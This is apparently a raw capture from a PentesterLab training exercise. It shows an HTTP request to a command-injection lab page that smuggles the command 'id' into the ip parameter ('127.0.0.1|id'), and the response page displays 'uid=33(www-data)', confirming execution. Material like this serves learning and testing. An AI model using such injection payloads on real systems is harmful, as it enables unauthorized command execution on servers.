 GET /commandexec/example3.php?ip=127.0.0.1|id  HTTP/1.1
Host: 192.168.40.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</a>
<a class="brand" href="https://pentesterlab.com/">PentesterLab.com</a>
<div class="nav-collapse collapse">
<ul class="nav">
<li class="active"><a href="/">Home</a></li>
</ul>
</div><!--/.nav-collapse -->
</div>
</div>
</div>
<div class="container">
<pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre>
<footer>
<p>&copy; PentesterLab 2013</p>
</footer>
</div> <!-- /container -->